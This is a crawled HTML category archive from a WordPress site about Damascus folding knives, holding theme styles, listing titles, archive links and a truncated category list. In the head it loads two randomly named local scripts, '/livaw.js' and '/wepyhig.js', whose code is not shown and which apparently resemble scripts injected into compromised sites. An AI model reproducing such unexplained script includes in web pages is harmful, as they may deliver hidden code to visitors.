

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damascus-folding-knife.com/category/mike/
body_size: 23125
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>mike | Damascus Folding Knife</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Feed" href="https://damascus-folding-knife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Comments Feed" href="https://damascus-folding-knife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; mike Category Feed" href="https://damascus-folding-knife.com/category/mike/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damascus-folding-knife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damascus-folding-knife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Damascus Folding Knife"/>
	<meta property="og:title" content="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/>
		<meta property="og:description" content="Custom folding knife by Arizona knife maker Mike Tamboli. Mike is a personal friend of mine"/>
	
	<meta property="og:url" content="https://damascus-folding-knife.com/2025/07/28/mike-tamboli-custom-slipjoint-1-blade-damascus-folding-knife-desert-ironwood/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://damascus-folding-knife.com/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/livaw.js"></script>
<script type="text/javascript" src="/wepyhig.js"></script>
    </head>    <body class="archive category category-mike category-1850">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://damascus-folding-knife.com/feed/">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://damascus-folding-knife.com" title="Damascus Folding Knife > ">Damascus Folding Knife</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://damascus-folding-knife.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://damascus-folding-knife.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://damascus-folding-knife.com/terms-of-service/">Terms of service</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://damascus-folding-knife.com">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "mike"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://damascus-folding-knife.com/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://damascus-folding-knife.com/2025/12/15/lot-of-20-pcs-damascus-steel-hunting-folding-knife-pocket-knives-with-sheath-sk/">LOT of 20 pcs Damascus Steel Hunting Folding knife, Pocket Knives with Sheath (SK)</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2025/12/14/lot-of-20-handmade-damascus-steel-back-lock-folding-pocket-knife-camping-hunting/">LOT OF 20 Handmade Damascus Steel Back Lock Folding Pocket knife camping Hunting</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2025/12/14/perry-wingo-custom-linerlock-damascus-abalone-folding-knife/">Perry Wingo Custom Linerlock Damascus Abalone Folding Knife</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2025/12/13/damascus-folding-knife-review-camping-knife-camping/">Damascus Folding Knife Review Camping Knife Camping</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2025/12/13/new-ohta-hiroaki-custom-friction-folder-pocket-knife-san-mai-damascus-blade/">New Ohta, Hiroaki Custom Friction Folder Pocket Knife San Mai Damascus Blade</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://damascus-folding-knife.com/2025/12/'>December 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/11/'>November 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/10/'>October 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/09/'>September 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/08/'>August 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/07/'>July 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/06/'>June 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/05/'>May 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/04/'>April 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/03/'>March 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/02/'>February 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/01/'>January 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/12/'>December 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/11/'>November 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/10/'>October 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/09/'>September 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/08/'>August 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/07/'>July 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/06/'>June 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/05/'>May 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/04/'>April 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/03/'>March 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/02/'>February 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/01/'>January 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/12/'>December 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/11/'>November 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/10/'>October 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/09/'>September 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/08/'>August 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/07/'>July 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/06/'>June 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/05/'>May 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/04/'>April 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/03/'>March 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/02/'>February 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/01/'>January 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/12/'>December 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/11/'>November 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/10/'>October 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/09/'>September 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/08/'>August 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/07/'>July 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/06/'>June 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/05/'>May 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/04/'>April 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/03/'>March 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/02/'>February 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/01/'>January 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/12/'>December 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/11/'>November 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/10/'>October 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/09/'>September 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/08/'>August 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/07/'>July 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/06/'>June 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/05/'>May 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/04/'>April 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/03/'>March 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/02/'>February 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/01/'>January 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/12/'>December 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/11/'>November 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/10/'>October 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/09/'>September 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/08/'>August 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/07/'>July 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/06/'>June 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/05/'>May 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/04/'>April 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/03/'>March 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/02/'>February 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/01/'>January 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/12/'>December 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/11/'>November 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/10/'>October 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/09/'>September 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/08/'>August 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/07/'>July 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/06/'>June 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/05/'>May 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/04/'>April 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/03/'>March 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/02/'>February 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/01/'>January 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/12/'>December 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/11/'>November 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/10/'>October 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/09/'>September 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/08/'>August 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/07/'>July 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/06/'>June 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/05/'>May 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/04/'>April 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/03/'>March 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/02/'>February 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/01/'>January 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/12/'>December 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/11/'>November 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/10/'>October 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/09/'>September 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/08/'>August 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/07/'>July 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/06/'>June 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/05/'>May 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/04/'>April 2017</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-4031"><a href="https://damascus-folding-knife.com/category/10-pcs/" >10-pcs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://damascus-folding-knife.com/category/100-pcs/" >100-pcs</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://damascus-folding-knife.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://damascus-folding-knife.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://damascus-folding-knife.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://damascus-folding-knife.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://damascus-folding-knife.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://damascus-folding-knife.com/category/12damascus/" >12damascus</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://damascus-folding-knife.com/category/15-pcs/" >15-pcs</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://damascus-folding-knife.com/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://damascus-folding-knife.com/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://damascus-folding-knife.com/category/2-58/" >2-58</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://damascus-folding-knife.com/category/20-pcs/" >20-pcs</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://damascus-folding-knife.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://damascus-folding-knife.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://damascus-folding-knife.com/category/220mm/" >220mm</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://damascus-folding-knife.com/category/24damascus/" >24damascus</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://damascus-folding-knife.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://damascus-folding-knife.com/category/26damascus/" >26damascus</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://damascus-folding-knife.com/category/27-3/" >27-3</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://damascus-folding-knife.com/category/27damascus/" >27damascus</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://damascus-folding-knife.com/category/3-916/" >3-916</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://damascus-folding-knife.com/category/30-titanium/" >30-titanium</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://damascus-folding-knife.com/category/30blade/" >30blade</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://damascus-folding-knife.com/category/30damascus/" >30damascus</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://damascus-folding-knife.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://damascus-folding-knife.com/category/31blade/" >31blade</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://damascus-folding-knife.com/category/32damascus/" >32damascus</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://damascus-folding-knife.com/category/33-titanium/" >33-titanium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://damascus-folding-knife.com/category/33damascus/" >33damascus</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://damascus-folding-knife.com/category/34-titanium/" >34-titanium</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://damascus-folding-knife.com/category/34damascus/" >34damascus</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://damascus-folding-knife.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://damascus-folding-knife.com/category/35-titanium/" >35-titanium</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://damascus-folding-knife.com/category/35damascus/" >35damascus</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://damascus-folding-knife.com/category/35titanium/" >35titanium</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://damascus-folding-knife.com/category/36damascus/" >36damascus</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://damascus-folding-knife.com/category/37titanium/" >37titanium</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://damascus-folding-knife.com/category/38damascus/" >38damascus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://damascus-folding-knife.com/category/39damascus/" >39damascus</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://damascus-folding-knife.com/category/39titanium/" >39titanium</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://damascus-folding-knife.com/category/3damascus/" >3damascus</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://damascus-folding-knife.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://damascus-folding-knife.com/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://damascus-folding-knife.com/category/4-18/" >4-18</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://damascus-folding-knife.com/category/40damascus/" >40damascus</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://damascus-folding-knife.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://damascus-folding-knife.com/category/440c/" >440c</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://damascus-folding-knife.com/category/45ozair/" >45ozair</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://damascus-folding-knife.com/category/47ozair/" >47ozair</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://damascus-folding-knife.com/category/50ozair/" >50ozair</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://damascus-folding-knife.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://damascus-folding-knife.com/category/52ozair/" >52ozair</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://damascus-folding-knife.com/category/5custom/" >5custom</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://damascus-folding-knife.com/category/5damascus/" >5damascus</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://damascus-folding-knife.com/category/5hgk/" >5hgk</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://damascus-folding-knife.com/category/68/" >6&#039;&#039;8&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://damascus-folding-knife.com/category/65/" >65&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://damascus-folding-knife.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://damascus-folding-knife.com/category/7suchat/" >7suchat</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://damascus-folding-knife.com/category/7william/" >7william</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://damascus-folding-knife.com/category/85-layer/" >85-layer</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://damascus-folding-knife.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://damascus-folding-knife.com/category/a03-p/" >a03-p</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://damascus-folding-knife.com/category/a0459/" >a0459</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://damascus-folding-knife.com/category/a0459clone/" >a0459clone</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://damascus-folding-knife.com/category/abca/" >abca</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://damascus-folding-knife.com/category/abcutlery/" >abcutlery</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://damascus-folding-knife.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://damascus-folding-knife.com/category/aishatech/" >aishatech</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://damascus-folding-knife.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://damascus-folding-knife.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://damascus-folding-knife.com/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://damascus-folding-knife.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://damascus-folding-knife.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://damascus-folding-knife.com/category/alvely/" >alvely</a>
</li>
